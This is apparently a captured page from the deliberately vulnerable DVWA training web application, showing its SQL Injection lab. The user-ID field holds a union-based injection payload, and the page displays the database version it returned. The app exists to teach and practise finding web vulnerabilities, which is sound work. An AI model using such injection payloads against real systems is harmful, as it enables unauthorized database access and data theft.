 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select null, version() #
First name: admin
Surname: admin
ID: 1' union select null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html